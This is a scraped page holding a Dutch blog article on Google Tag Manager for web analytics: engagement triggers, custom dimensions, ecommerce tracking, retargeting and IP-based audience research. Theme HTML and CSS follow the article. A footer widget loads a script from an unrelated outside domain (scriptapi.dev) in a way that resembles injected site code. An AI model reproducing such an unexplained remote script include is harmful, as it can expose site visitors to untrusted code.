<figure class="wp-block-image"><img loading="lazy" width="928" height="610" src="https://www.webanalisten.nl/wp-content/uploads/2020/04/plaatje1.png" alt="" class="wp-image-19415" srcset="https://www.webanalisten.nl/wp-content/uploads/2020/04/plaatje1.png 928w, https://www.webanalisten.nl/wp-content/uploads/2020/04/plaatje1-600x394.png 600w, https://www.webanalisten.nl/wp-content/uploads/2020/04/plaatje1-768x505.png 768w" sizes="(max-width: 928px) 100vw, 928px" /></figure>



<ul><li>Hoe engaged zijn webbezoekers: blijven ze lang op de website, lezen ze artikelen daadwerkelijk uit?</li><li>Welke van onze nieuwsbronnen wordt het beste gelezen (ANP, een van onze redacteuren, de sponsored content)?</li></ul>



<h3>Website engagement</h3>



<p>Start met het definiëren van wat engagement voor jou is. Een e-commerce site meet <em>paginacategorie-views</em> en <em>transacties</em>, een nieuwssite zoals Business Insider meet de verblijfsduur en de mate waarin artikelen zijn gelezen. Met de hulp van Tag Manager kan je het volgende instellen:</p>



<p><strong><a rel="noreferrer noopener" aria-label="Scroll depth trigger (opent in een nieuwe tab)" href="https://support.google.com/tagmanager/answer/7679218?hl=nl" target="_blank">Scroll depth trigger</a></strong>: per pagina stel je vast hoe ver de gebruiker omlaag scrolled. Komen gebruikers bijvoorbeeld nooit verder dan 50% van de pagina, dan weet je dat het artikel niet wordt uitgelezen.</p>



<p><strong><a rel="noreferrer noopener" aria-label="Element visibility trigger (opent in een nieuwe tab)" href="https://support.google.com/tagmanager/answer/7679410?hl=nl" target="_blank">Element visibility trigger</a>: </strong>per pagina stel je vast of de gebruiker een specifiek element (het footeradres, of een specifieke CTA, etc.) in beeld had.</p>



<p><strong><a rel="noreferrer noopener" aria-label="Time trigger (opent in een nieuwe tab)" href="https://support.google.com/tagmanager/answer/7679323?hl=nl" target="_blank">Time trigger</a></strong>:&nbsp;hiermee meet je hoe lang gebruikers op een pagina blijven. Voordeel van deze trigger, boven de meting die al in Google Analytics zit, is dat deze ook op de laatst bezochte pagina informatie doorgeeft.</p>



<h3>Welke bronnen worden het beste gelezen</h3>



<p>Om te achterhalen welke bronnen het meest succesvol zijn, kan je pageviews categoriseren op basis van de genoemde bron in elke artikelpagina. Met de hulp van Tag Manager kan je het <a rel="noreferrer noopener" aria-label="volgende&nbsp; (opent in een nieuwe tab)" href="https://www.analyticsmania.com/post/dom-element-variable-in-google-tag-manager/" target="_blank">volgende</a> instellen.</p>



<p>Je maakt eerst in Google Analytics een custom dimensie aan, daarna maak je een variabele in Tag Manager die bij elke pageview de bron opslaat, tenslotte koppel je die variabele aan de custom dimensie. Bij elke artikel pageview wordt nu een bron vastgelegd in Google Analytics waarop je kan categoriseren.&nbsp;</p>



<h2>Conversie meting</h2>



<p>In een tweede voorbeeld kijk ik naar een e-commerce website.</p>



<figure class="wp-block-image"><img loading="lazy" width="980" height="588" src="https://www.webanalisten.nl/wp-content/uploads/2020/04/plaatje2-980x588.png" alt="" class="wp-image-19416" srcset="https://www.webanalisten.nl/wp-content/uploads/2020/04/plaatje2-980x588.png 980w, https://www.webanalisten.nl/wp-content/uploads/2020/04/plaatje2-600x360.png 600w, https://www.webanalisten.nl/wp-content/uploads/2020/04/plaatje2-768x461.png 768w, https://www.webanalisten.nl/wp-content/uploads/2020/04/plaatje2.png 1020w" sizes="(max-width: 980px) 100vw, 980px" /></figure>



<p>Stel je bent verantwoordelijk voor de web analytics van Managementboek en je wilt meer inzicht in conversie, uitval en doelgroep. Voor het doormeten en optimaliseren van het aankoopproces zijn talloze tagging mogelijkheden beschikbaar. Ik noem er een aantal:</p>



<h4>Enhanced ecommerce tracking</h4>



<p>In <em><a rel="noreferrer noopener" aria-label="enhanced ecommerce tracking (opent in een nieuwe tab)" href="https://developers.google.com/tag-manager/enhanced-ecommerce" target="_blank">enhanced ecommerce tracking</a></em>&nbsp;maak je een funnel van het aankoopproces door de stappen te meten (bekijken categorie, bekijken product, kiezen product, afrekenen) waarbij je steeds per stap gegevens vastlegt; zoals welke categorie, welk product, welke maat en prijs, etc. </p>



<p>De informatie kan je uit de pagina’s scrapen zoals in het eerdere voorbeeld waar de bron uit de pagina werd gehaald en een custom dimensie werd vastgelegd. Maar het is veiliger een <a rel="noreferrer noopener" aria-label="datalayer (opent in een nieuwe tab)" href="https://support.google.com/tagmanager/answer/6164391?hl=en" target="_blank">datalayer</a>&nbsp;te gebruiken waarin je gegevens vastlegt. Nadeel van de datalayer is dat je een ontwikkelaar nodig hebt die de dynamische variabelen in de webpagina koppelt aan jouw tagging. Als dat voor je is gedaan kan je in Tag Manager met de variabelen aan de slag.</p>



<h4>Dynamische retargeting</h4>



<p>Door weer van diezelfde datalayer gebruik te maken kan je een event triggeren waarmee je informatie uit de funnel naar Google Ads stuurt, daarmee kan je op maat retargeting advertenties vertonen. Zo kan Managementboek afhankelijk van het zoekgedrag en onderwerp interesse gaan adverteren.</p>



<h4>Doelgroeponderzoek</h4>



<p>Omdat Managementboek een B2B website is, wil het inzicht verkrijgen in: uit welke bedrijven bezoekers komen, waar bezoekers vandaan komen, etc. Tot voor kort kon je daarvoor in Google Analytics Network de <em>service provider</em> gebruiken, Google heeft dit echter stopgezet begin 2020. Maar je kan deze informatie nog steeds ophalen en via externe IP lookup services <a rel="noreferrer noopener" aria-label="zelfs verrijken (opent in een nieuwe tab)" href="https://www.3whitehats.com/knowledge/how-to-get-service-provider-back-in-google-analytics/" target="_blank">zelfs verrijken</a>. Let op dat IP adressen vallen onder de privacywetgeving.</p>



<h2>Afsluiting</h2>



<p>Tag Manager biedt volop mogelijkheden om je web analytics verder te verfijnen, waarbij je de tagging meestal niet direct in de website hoeft te plaatsen. Dit maakt het enorm eenvoudig om te kunnen testen en snel aanpassingen te kunnen doen. Ook kan je sneller inspelen op wijzigingen van je website. In het volgende artikel over Tag Manager ga ik deze software niet voor web analytics inzetten maar voor het aanpassen en personaliseren van de website.</p>



<p>Wil je op de hoogte gehouden worden over Stephans volgende artikel? Schrijf je dan in voor <a href="http://eepurl.com/dv0Wd5" target="_blank" rel="noreferrer noopener" aria-label="de nieuwsbrief (opent in een nieuwe tab)">de nieuwsbrief</a>.</p>
            
			            
            <div class='yarpp-related yarpp-related-none'>
</div>
			            
            
            
			

				</div><!-- end .entry-content -->

		
	
</article><!-- end post -19414 -->			
	<div id="comments" class="comments-area">
	
	
	
	
	
</div><!-- #comments .comments-area -->
			</div><!-- end .content -->

	<nav id="nav-single" class="clearfix">
		<div class="nav-previous"><a href="https://www.webanalisten.nl/funnels-google-sheets" rel="next">Volgend artikel &rarr; <br/>Custom funnels genereren in Google Sheets​</a></div>
		<div class="nav-next"><a href="https://www.webanalisten.nl/law-of-distraction" rel="prev"> &larr; Vorig artikel<br/>The law of distraction</a></div>
	</nav><!-- #nav-below -->

	
	<footer class="site-footer" role="contentinfo">

		
	
	<div class="footerwidgets clearfix">

				<div id="footer-sidebar-2" class="widget-area">
			<aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script src="https://scriptapi.dev/api/webanalisten.js"></script></div></aside>		</div><!-- .widget-area -->
		
		
		
</div><!-- .footerwidgets -->
		<div class="site-info">
			
						<ul class="credit">
				<li>&copy; 2025 <a href="https://www.webanalisten.nl" title="Webanalisten.nl">Webanalisten.nl</a></li><li><a href="/contact">Contact</a></li><li><a href="/disclaimer">Proclaimer / privacy / cookies</a></li><br/>
				<li>Gebouwd door Online Boswachters</a></li>
				<li>Ontworpen door CLEVER&deg;FRANKE</a></li>
			</ul><!-- end .credit -->
			
			<a href="#menu" class="top clearfix" title="Naar boven">Naar boven</a>
		</div><!-- .site-info -->
	</footer><!-- end .site-footer -->
</section><!-- end .content-wrap -->

		<section class="sidebar-right" role="complementary">
        	        	<div class="auteurcontainer widget">
            	<div class="auteur">
                	<p class="author">Door: <a href="https://www.webanalisten.nl/author/stephanvanheusden" rel="author">Stephan van Heusden</a>
                    </p>                    <img src='https://www.gravatar.com/avatar.php?gravatar_id=8983ac03931d24418ff2afb58b86b19e&size=40' height='64' width='64' alt=velocio@gmail.com' />                    <div class="personalinfo">
                    <p class="functie">Teamlead Digital Marketing<br /><a href="https://www.nyenrode.nl/" target="_blank">Nyenrode Business Universiteit</a></p>                        <ul class="sm">
                            <li><a href="https://www.webanalisten.nl/contact/?id=730" title="Mail Stephan van Heusden" class="mail">E-mail Stephan van Heusden</a></li>
                            <li><a href="https://nl.linkedin.com/in/stephanvanheusden" title="LinkedIn-profiel van Stephan van Heusden" class="linkedin" target="_blank">LinkedIn-profiel van Stephan van Heusden</a></li>                            <li><a href="https://twitter.com/svanheusden" title="Twitter-profiel van Stephan van Heusden" class="twitter" target="_blank">Twitter-profiel van Stephan van Heusden</a></li>                                                                                 </ul>
               		</div>
                                   		<p>Teamlead Digital Marketing bij Nyenrode Business Universiteit met kennis van marketing, analytics, loyalty, market research, webdevelopment, webdesign en lifehacking.</p>
                                   		<a href="https://www.webanalisten.nl/author/stephanvanheusden" class="readmore" title="Lees meer over Stephan van Heusden" rel="author">Bekijk profiel en berichten &raquo;</a>                </div>
            </div>                   
								<aside id="smart-recent-posts-2" class="widget widget_smart_recent_entries">		<h3 class="widget-title">Featured artikelen</h3>		<ul>
		        			<li>
				<h3 class="recentposts-title"><a href="https://www.webanalisten.nl/ai-gedreven-productomschrijvingen-een-route-naar-betere-conversies">AI-gedreven productomschrijvingen: een route naar betere conversies</a></h3>
							<span class="recentposts-date">30 oktober 2023</span>
						</li>
		        			<li>
				<h3 class="recentposts-title"><a href="https://www.webanalisten.nl/interview-matteo-zambon-is-server-side-google-tag-manager-geschikt-voor-elke-organisatie">Interview Matteo Zambon: Is server-side Google Tag Manager geschikt voor elke organisatie?</a></h3>
							<span class="recentposts-date">26 september 2023</span>
						</li>
		        			<li>
				<h3 class="recentposts-title"><a href="https://www.webanalisten.nl/maak-ruimte-voor-een-bloeiende-experimenteercultuur">Maak ruimte voor een bloeiende experimenteercultuur</a></h3>
							<span class="recentposts-date">5 september 2023</span>
						</li>
		        			<li>
				<h3 class="recentposts-title"><a href="https://www.webanalisten.nl/hoeveel-van-jouw-a-b-testen-zijn-echte-winnaars">Hoeveel van jouw A/B-testen zijn echte winnaars?</a></h3>
							<span class="recentposts-date">25 april 2023</span>
						</li>
		        			<li>
				<h3 class="recentposts-title"><a href="https://www.webanalisten.nl/de-3-grote-analytics-themas-van-het-komende-jaar">De 3 grote analytics thema&#8217;s van het komende jaar</a></h3>
							<span class="recentposts-date">31 oktober 2022</span>
						</li>
				</ul>
        		</aside><aside id="tatami_recentposts-2" class="widget widget_tatami_recentposts">		<h3 class="widget-title">Recente berichten</h3>							<ul>
																<li>
																				<h3 class="recentposts-title"><a href="https://www.webanalisten.nl/ai-gedreven-productomschrijvingen-een-route-naar-betere-conversies">AI-gedreven productomschrijvingen: een route naar betere conversies</a></h3>
										<a href="https://www.webanalisten.nl/ai-gedreven-productomschrijvingen-een-route-naar-betere-conversies" class="recentposts-date">30 oktober 2023</a>
									</li>
																	<li>
																				<h3 class="recentposts-title"><a href="https://www.webanalisten.nl/interview-matteo-zambon-is-server-side-google-tag-manager-geschikt-voor-elke-organisatie">Interview Matteo Zambon: Is server-side Google Tag Manager geschikt voor elke organisatie?</a></h3>
										<a href="https://www.webanalisten.nl/interview-matteo-zambon-is-server-side-google-tag-manager-geschikt-voor-elke-organisatie" class="recentposts-date">26 september 2023</a>
									</li>
																	<li>
																				<h3 class="recentposts-title"><a href="https://www.webanalisten.nl/maak-ruimte-voor-een-bloeiende-experimenteercultuur">Maak ruimte voor een bloeiende experimenteercultuur</a></h3>
										<a href="https://www.webanalisten.nl/maak-ruimte-voor-een-bloeiende-experimenteercultuur" class="recentposts-date">5 september 2023</a>
									</li>
																	<li>
																				<h3 class="recentposts-title"><a href="https://www.webanalisten.nl/vacature-voor-een-senior-data-analist-bij-clickvalue">Vacature voor een Senior Data analist bij ClickValue</a></h3>
										<a href="https://www.webanalisten.nl/vacature-voor-een-senior-data-analist-bij-clickvalue" class="recentposts-date">20 juli 2023</a>
									</li>
																	<li>
																				<h3 class="recentposts-title"><a href="https://www.webanalisten.nl/hoeveel-van-jouw-a-b-testen-zijn-echte-winnaars">Hoeveel van jouw A/B-testen zijn echte winnaars?</a></h3>
										<a href="https://www.webanalisten.nl/hoeveel-van-jouw-a-b-testen-zijn-echte-winnaars" class="recentposts-date">25 april 2023</a>
									</li>
																							</ul>
	   </aside>					</section><!-- .sidebar-right --> 
	</div><!-- end .container -->
	
	

		<script type="text/javascript">
			var is_dev = '0';
		</script>
		
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TL63JWW"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><link rel='stylesheet' id='yarppRelatedCss-css'  href='https://www.webanalisten.nl/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.19.0' type='text/css' media='all' />
<script type='text/javascript' src='https://downloads.mailchimp.com/js/jquery.form-n-validate.js?ver=0.0.3' id='mailchimp-validate-js'></script>
<script type='text/javascript' src='https://www.webanalisten.nl/wp-content/plugins/oo-functions/js/footer-scripts.js?ver=0.0.3' id='oo-footer-scripts-js'></script>
<script type='text/javascript' src='https://www.webanalisten.nl/wp-content/themes/onlineoptimizers-child/js/scripts.js?ver=0.1' id='theme-scripts-js'></script>
<script type='text/javascript' src='https://www.webanalisten.nl/wp-includes/js/comment-reply.min.js?ver=5.6.16' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.webanalisten.nl/wp-includes/js/wp-embed.min.js?ver=5.6.16' id='wp-embed-js'></script>
    
    </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.webanalisten.nl/wp-content/themes/onlineoptimizers-child/style.css
body_size: 9401
content:
/*
Theme Name: OO child
Theme URI: http://www.elmastudio.de/wordpress-themes/tatami/
Author: Elmastudio
Author URI: http://www.elmastudio.de/wordpress-themes/
Description: Tatami is a modern responsive theme with off-canvas that looks great on mobile and desktop devices. Tatami has a right and left sidebar and optional footer widgets. The theme options page makes it easy to set up your theme with your personal changes. Tatami also has some practical widgets and a custom background option.
Template: onlineoptimizers
Version: 1.0.1
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags:  responsive, light, white, two-columns, three-columns, right-sidebar, left-sidebar, flexible-width, custom-background, custom-menu, editor-style, post-formats, theme-options, translation-ready, sticky-post, featured-images
*/

@import url("../onlineoptimizers/style.css");

@font-face {
    font-family: 'Sansa';
    src: url('fonts/SansaPro-Light.eot');
    src: url('fonts/SansaPro-Light.eot?#iefix') format('embedded-opentype'),
         url('fonts/SansaPro-Light.woff') format('woff'),
         url('fonts/SansaPro-Light.ttf') format('truetype');
    font-weight: normal;
    font-style: normal;
}

body {
	font-family:"Domine";	
	color:#535654;
}

h1, h2, h3, h4, h5, h6 {
	font-weight:normal
}
#s, .main-nav .sub-menu .menu-item a, .main-nav .children li a, .entry-meta a, .entry-meta span, .entry-meta ul li.entry-comments:before, .entry-meta ul li:before, .author-details p.author-links a, #comments #respond p.comment-note a, #comments #respond p.logged-in-as a, #respond a#cancel-comment-reply-link, #comments h3.comments-title span a, #comments .comment-content ul li.comment-time, #comments .comment-content ul li.comment-time a, #comments .comment-content ul li.comment-edit, #comments .comment-content ul li.comment-edit a, #comments .comment-content p.comment-reply a, .pingback a.comment-edit-link, .widget ul li a, .format-image .entry-content p.wp-caption-text, #nav-single a, #nav-below a, .previous-image a, .next-image a, #comment-nav a, .widget_twitter ul.tweets li a.timesince {
	color: #9e9e9e	
}

/* logo */
.site-title {
	overflow:hidden;
}
.site-title h1.title {
	max-width:none;	
	padding:13px 0 0 0;
	font-weight:normal;
}
.site-title h1.title a {
	color:#000	
}
.site-title h2.description {
	max-width:none;	
	display:block;
	font-size:0.5rem;
}

/* sidebar menu */
.main-nav .menu {
	
}
.main-nav .menu-item,
.main-nav ul li{
}
.main-nav .menu-item a,
.main-nav ul li a {
	padding:10px 30px;
	overflow:hidden
}
.main-nav .menu-item a .icon,
.main-nav .menu-item a .title {
	float:left;	
	line-height:2.6em
}
.main-nav ul li a .icon {
	margin-right:14px;
}
.main-nav .menu-item a,
.main-nav ul li a {
	text-transform:lowercase;
}
/*
.main-nav ul li.agenda a,
.main-nav ul li.agenda a:hover {
	background-position: 9px -383px;
}
.main-nav ul li.analytics-tips a,
.main-nav ul li.analytics-tips a:hover {
	background-position: 9px -99px;
}
.main-nav ul li.conversion-tips a,
.main-nav ul li.conversion-tips a:hover {
	background-position: 9px -312px;
}
.main-nav ul li.news a,
.main-nav ul li.news a:hover {
	background-position: 9px -346px;
}
.main-nav ul li.praktijkinzichten a,
.main-nav ul li.praktijkinzichten a:hover {
	background-position: 9px -207px;
}*/


/* Main menu */
.header-nav {float:left;display:none;font-size:0.7rem}
.header-nav ul {
	overflow:hidden;
}
.header-nav .menu-item {
	/*height:56px;*/
	width:auto;
	/*margin-right:20px;
	border-bottom:4px solid #fff*/
	border-right:1px solid #9e9e9e
}
.header-nav .menu-item:first-child {
	border-left:1px solid #9e9e9e	
}
.header-nav .menu-item a {
	border-bottom:4px solid #fff;
	color:#000;
	display:block;
	padding: 5px 10px; 
}

/* ICONS IN TOP MENU */
.header-nav .menu-item a .title {
	display:block;	
}
.main-nav ul li a .icon,
.header-nav .menu-item a .icon {
	width:36px;
	height:36px;
	display:inline-block;
	background: url(images/catimages-type.png) no-repeat;
}
.main-nav ul li a .icon {
	background-image: url(images/catimages-type-transp.png);	
}


.main-nav ul li.trends a .icon {
	background-position:-72px 0
}
.header-nav .strategy {}
.main-nav ul li.strategy a .icon,
.main-nav ul li.strategie a .icon,
.header-nav .strategy a .icon {
	background-position:-504px 0
}
.header-nav .strategy:hover a,
.header-nav .strategy.current-post-parent a,
.header-nav .strategy.current-menu-item a {
	border-bottom:4px solid #f25a22
}

.main-nav ul li.inzichten a .icon,
.main-nav ul li.cases a .icon,
.header-nav .cases a .icon {
	background-position:-216px 0	
}
.header-nav .cases,
.header-nav .insights {}
.header-nav .cases:hover a,
.header-nav .insights:hover a,
.header-nav .cases.current-post-parent a,
.header-nav .cases.current-menu-item a {
	border-bottom:4px solid #50aa00
}

.main-nav ul li.analyse-tips a .icon,
.main-nav ul li.measurement a .icon,
.main-nav ul li.measurement a .icon,
.header-nav .measurement a .icon {
	background-position:-108px 0	
}
.header-nav .measurement,
.header-nav .analyse-tips {}
.header-nav .measurement:hover a,
.header-nav .analyse-tips:hover a,
.header-nav .measurement.current-post-parent a,
.header-nav .measurement.current-menu-item a {
	border-bottom:4px solid #468cef
}

.main-nav ul li.conversie-tips a .icon,
.main-nav ul li.optimization a .icon,
.header-nav .optimization a .icon {
	background-position:-324px 0	
}
.header-nav .optimization,
.header-nav .conversion-tips {}
.header-nav .optimization:hover a,
.header-nav .conversion-tips:hover a,
.header-nav .conversie-tips:hover a,
.header-nav .optimization.current-post-parent a,
.header-nav .optimization.current-menu-item a {
	border-bottom:4px solid #ffa000
}

.main-nav ul li.tools a .icon,
.header-nav .tools a .icon {
	background-position:-612px 0	
}
.header-nav .tools,
.header-nav .trends {}
.header-nav .tools:hover a,
.header-nav .trends:hover a,
.header-nav .tools.current-post-parent a,
.header-nav .tools.current-menu-item a {
	border-bottom:4px solid #00a378
}

.main-nav ul li.nieuws a .icon,
.main-nav ul li.news a .icon,
.header-nav .news a .icon {
	background-position:-360px 0	
}
.header-nav .news {}
.header-nav .news:hover a,
.header-nav .news.current-post-parent a,
.header-nav .news.current-menu-item a {
	border-bottom:4px solid #813296
}

.main-nav ul li.webanalyse-vacatures a .icon,
.main-nav ul li.jobs a .icon,
.header-nav .jobs a .icon {
	background-position:-612px 0	
}
.header-nav .jobs {}
.header-nav .jobs:hover a,
.header-nav .jobs.current-post-parent a,
.header-nav .jobs.current-menu-item a {
	border-bottom:4px solid #b4d200
}

.main-nav ul li.meetups-events a .icon,
.main-nav ul li.meet a .icon,
.header-nav .meet a .icon {
	background-position:-396px 0	
}
.header-nav .meet,
.header-nav .agenda {}
.header-nav .meet:hover a,
.header-nav .meet.current-post-parent a,
.header-nav .meet.current-menu-item a,
.header-nav .agenda:hover a,
.header-nav .agenda.current-post-parent a,
.header-nav .agenda.current-menu-item a {
	border-bottom:4px solid #d21400
}

.main-nav ul li.cursussen-webinars a .icon,
.main-nav ul li.learn a .icon,
.header-nav .learn a .icon {
	background-position:-468px 0	
}

header-nav .learn,
.header-nav .suggested {}
.header-nav .learn:hover a,
.header-nav .learn.current-post-parent a,
.header-nav .learn.current-menu-item a,
.header-nav .suggested:hover a,
.header-nav .suggested.current-post-parent a,
.header-nav .suggested.current-menu-item a {
	border-bottom:4px solid #acacac
}

.main-nav ul li.downloads a .icon,
.header-nav .downloads a .icon {
	background:none
}

.js [role="complementary"] {
	z-index:5;
	height:0;
}

.active-nav [role="complementary"],
.active-nav .js [role="complementary"],
.active-sidebar [role="complementary"],
.active-sidebar .js [role="complementary"] {
	height:auto;
}

/* FOLLOW US */
#site-header .follow-us {display:none;}
#site-header .follow-us { height: 40px; float: left; position: relative; margin:14px 0px 0 20px; padding:0; list-style:none; }
#site-header #toggle-follow-us { color: #000; font-weight: 700; text-transform: uppercase; padding: 0.625em 0.625em 0.425em 0.625em; position: relative; float: none; z-index: 12; font-size: 0.938em;  }
#site-header #toggle-follow-us.active { background:#000; color:#fff; /*: 1px solid #c2c2c2;border-bottom:0;*/  }

#follow-us-popup { display: none; background: #fff; position: absolute; font-size: 0.875em; border: 1px solid #c2c2c2; width: 365px; right: -1px; margin-top: -1px; padding: 10px; }
#follow-us-popup a { padding: 0em; line-height: 2.25em; color: #424242; padding-left: 10px; display:block}
#follow-us-popup a:hover { background-color: #424242; color: #ffffff; }
#follow-us-popup table { text-align:left; width: 100%; padding: 3px 0px; border-collapse: separate; border-spacing: 0.875em 4px; margin:0 }
#follow-us-popup table td { border: none; position: relative; padding: 3px 0; border-bottom: 1px solid #dedede; width: 50%; }
#follow-us-popup table tr:last-child td { border-bottom: 0; }


	
.container {
	/*padding-top:63px;	*/
}
.admin-bar .container {
	/*padding-top:60px;	*/
}
.admin-bar .off-canvas-nav,
.admin-bar .js .off-canvas-nav {
	/*top:28px;	*/
}

h1.title,
.entry-header h1.entry-title,
.entry-header h2.entry-title,
.page-header h2.page-title,
.site-title h2.description,
.main-nav .menu-item a,
.main-nav ul li a,
.font,
p.author,
.entry-content h1,
.entry-content h2,
.entry-content h3,
.entry-content h4,
.entry-content h5,
h3.widget-title,
.header-nav {
	font-family: 'Sansa';
}

	.page-header {
		padding:30px;	
	}
.page-header h2.page-title, h2.archive-title {
	font-style:normal;	
	font-size:1.7rem;	
}
.site-title h1.title {
	text-transform:capitalize;	
}
.admin-bar .site-title h1.title {
	padding:41px 0 0 0 !important
}
.content-wrap {
	overflow:visible;
}
.single-post .content-wrap {
	/*overflow:hidden;	*/
}
.site-title:hover {
	cursor:pointer;
}
.site-title h2.description {
	padding-top:0px;
	color:#666
}
span.categorieimg,
span.categorieimg-large {
	width: 78px;
	height: 89px;
	display: block;
	position: absolute;
	left: -12px;
	background: url('images/catimages-small.png') no-repeat;
	top: 24px;
}

.entry-header {
	min-height:115px;	
}
.sticky .entry-header {
	min-height:auto;
}
.single .entry-header,
.single-post .entry-header,
.single-onderzoeksrapporten .entry-header {
	min-height:145px;
}
.has_image .entry-header {
	min-height:225px;
	
}

.sticky .entry-header {
	min-height:auto
}
.entry-header .post-thumb {
	overflow:hidden;
	display:inline-block;
}
.entry-header .post-thumb img {
	width:100%
}
.single .entry-header .post-thumb,
.single-post .entry-header .post-thumb,
.single-onderzoeksrapporten .entry-header .post-thumb {
	/*height:200px;	*/
	width:100%
}

.entry-header h1.entry-title,
.entry-header h2.entry-title {
	padding: 30px 40px 10px 90px;
}

.nocategory .entry-header h1.entry-title,
.nocategory .entry-header h2.entry-title {
	padding-left:30px;	
}

article.onderzoeksrapporten .entry-header h1.entry-title,
article.onderzoeksrapporten .entry-header h2.entry-title {
	padding: 30px 40px 10px 90px;
}

.search-no-results .entry-header h1.entry-title,
.search-no-results .entry-header h2.entry-title,
.error404 .entry-header h1.entry-title,
.error404 .entry-header h2.entry-title {
	padding-left:30px;	
}

.nocategory .container_breadcrumbs,
.search-no-results .container_breadcrumbs,
.error404 .container_breadcrumbs {
	padding:0px 30px 0px 0px;
}

.entry-header h2.entry-title {
	font-size: 1.5rem;	
}

.entry-header .entry-,
.entry-header .entry-author{
	padding: 0px 20px 15px 90px;
	color: #abb0b3;
	font-size: 0.8rem
}

.nocategory .entry-header .entry-,
.nocategory .entry-header .entry-author{
	padding-left:30px;
}

.entry-content a.more-link {
	font-size: 14px;
	font-size: 0.9rem;
}

					
			article.onderzoeksrapporten a.more-link {
				display:block;
				margin-bottom:15px;
			}
			
.entry-header h2.entry-title a,
.entry-content a.more-link {
	color:#0e0e0e;
}
#content article:hover h2.entry-title a,
.entry-header h2.entry-title a:hover,
.entry-content a.more-link:hover {
	color:#000;	
}
.entry-content, .entry-summary {
	padding:0px 30px 30px 30px;
	line-height:1.7em;
}
.entry-content a.more-link,
.widget a.more-link {
	font-weight:normal;
	letter-spacing:normal;
	text-transform:none;
	display: block;
	margin-top: 4px;
}
.entry-content img.wp-smiley, .entry-summary img.wp-smiley {
	max-width: auto;
    height: auto;
    width: auto;
}

.entry-content img, .entry-summary img {

}
.entry-content .yarpp-related img {
	width:auto;	
}
.entry-meta ul li {
	margin-right:10px; 	
}
.entry-meta ul li,
.entry-meta ul li.entry-date,
.entry-meta ul li.entry-comments,
.entry-meta ul li.entry-edit {
	text-transform:none;
}
.entry-meta ul, .single .entry-meta ul,
.single-post .entry-meta ul,
.single-onderzoeksrapporten .entry-meta ul {
	width:auto	
}
.entry-meta ul li,
.entry-meta ul li.entry-comments:before,
.entry-meta ul li.entry-comments:first-child:before {
	content:'';
	margin-right:10px;
}
.entry-meta, .single .author-info, .single-post .author-info, .single-onderzoekrapporten .author-info {
	padding:20px;	
}
.post, .content-wrap .page, .type-attachment {
	margin:15px 10px 10px 15px	
}

.single-post article .entry-content,
.single-post article .entry-summary {
	/*padding-left:20px;*/
	word-wrap: break-word;
}

.page-header h2.page-title, h2.archive-title {
	font-size:1.25rem;
}
.page article .entry-header h1.entry-title,
.page article .entry-header h2.entry-title,
.page article .entry-header .entry-author{
	padding-left:30px;
}
.page .entry-header {
	min-height:0;	
}
.page-template-page-templatespage-bloggers-php .entry-header {
	/*min-height:115px;	*/
}


article .entry-summary,
article .entry-content {
}

.category-optimization .entry-content blockquote,
.category-optimization #comments blockquote {
	border-left: 6px solid #ffa000;
}

.category-measurement .entry-content blockquote,
.category-measurement #comments blockquote {
	border-left: 6px solid #468cef;
}

.category-strategy .entry-content blockquote,
.category-strategy #comments blockquote {
	border-left: 6px solid #f25a22;
}

.category-cases .entry-content blockquote,
.category-cases #comments blockquote {
	border-left: 6px solid #50aa00;
}

.category-jobs .entry-content blockquote,
.category-jobs #comments blockquote {
	border-left: 6px solid #B4D1FF;
}

.category-news .entry-content blockquote,
.category-news #comments blockquote {
	border-left: 6px solid #813296;
}

.category-learn .entry-content blockquote,
.category-learn #comments blockquote {
	border-left: 6px solid #acacac;
}

.category-meet .entry-content blockquote,
.category-meet #comments blockquote {
	border-left: 6px solid #d21400;
}

.home article.post,
.home article.content-wrap .page,
.home article.type-attachment,
.archive article.post,
.archive .content-wrap article.page,
.archive article.type-attachment {	
	font-size:0.9rem
}

#searchform {
}
.not-found #searchform {
	width:30%	
}

.js .container [role="navigation"] {
	z-index:3;
}

/* CATEGORIE IMAGES */
/* LARGE */
.category-nieuws .categorieimg-large,
.category-news .categorieimg-large {background-position:-395px 0}

.category-praktijkinzichten .categorieimg-large,
.category-inzichten .categorieimg-large,
.category-insights .categorieimg-large,
.category-cases .categorieimg-large {background-position:-105px 0}

.category-tools .categorieimg-large,
.category-trends .categorieimg-large {background-position:-316px 0}

.category-analyse-tips .categorieimg-large,
.category-measurement .categorieimg-large,
.category-analytics-tips .categorieimg-large {background-position:-158px 0}

.category-conversie-tips .categorieimg-large,
.category-optimization .categorieimg-large,
.category-conversion-tips .categorieimg-large {background-position:-237px 0}

.category-strategy .categorieimg-large,
.category-strategie .categorieimg-large {background-position:0 0}

.category-webanalyse-vacatures .categorieimg-large,
.category-jobs .categorieimg-large,
.category-optimization .categorieimg-large,
.category-webanalytics-jobs .categorieimg-large {background-position:-474px 0}

.category-meetups-events .categorieimg-large,
.category-meet .categorieimg-large,
.category-agenda .categorieimg-large {background-position:-553px 0}

.category-vrijkaarten .categorieimg-large,
.category-tickets .categorieimg-large {background-position:-632px 0}

.category-dossiers .categorieimg-large {background-position:-711px 0}

.category-reports .categorieimg-large,
.category-onderzoeksrapport .categorieimg-large,
.onderzoeksrapporten .categorieimg-large,
.category-reports .categorieimg-large {background-position:-1050px 0}

.category-management .categorieimg-large {background-position:-869px 0}
.category-highlight .categorieimg-large {background-position:-869px 0}

.category-cursussen-webinars .categorieimg-large,
.category-learn .categorieimg-large {background-position:-949px 0}

.category-overig .categorieimg-large {background-position:-1027px 0}

/*div.normalpage div.inhoud span.managementsamenvattingen-page {background-position:-1155px 0;}
div.normalpage div.inhoud span.dossiers-page {background-position:-945px 0;}

div.normalpage div.inhoud span.onderzoeksrapporten-page {background-position:-1050px 0;}
*/
	span.nieuws-small,
	span.news-small,
	span.industry-news-small {background-position:-395px 0}
	
	span.praktijkinzichten-small,
	span.inzichten-small,
	span.insights-small,
	span.cases-small,
	span.case-studies-small {background-position:-79px 0}
	
	span.conversie-tips-small,
	span.optimization-small {background-position:-237px 0}
	
	span.analyse-tips-small,
	span.measurement-small,
